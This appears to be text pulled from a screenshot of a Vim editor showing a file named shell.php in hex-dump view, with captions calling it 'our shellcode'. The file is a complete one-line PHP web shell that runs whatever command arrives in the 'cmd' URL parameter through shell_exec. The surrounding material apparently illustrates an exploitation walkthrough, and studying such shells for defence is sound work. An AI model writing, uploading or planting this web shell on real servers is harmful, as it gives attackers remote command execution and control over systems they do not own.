 nvim
1: shell.php+ buffers
1 00000000: 3c3f 7068 7020 6563 686f 2027 3c70 7265 <?php echo '<pre
2 00000010: 3e27 202e 2073 6865 6c6c 5f65 7865 6328 >' . shell_exec(
3 00000020: 245f 4745 545b 2263 6d64 225d 2920 2e20 $_GET["cmd"]) .
4 00000030: 273c 2f70 7265 3e27 203f 3e0a '</pre>' ?>.
Our shellcode in ASCII
Our shellcode in Hex
~
~
~
~
~
~
~
~
~
~
~
COMMAND shell.php[+] php utf-8[unix] 25% 1/4 LN:1 [3]trailing
:%!xxd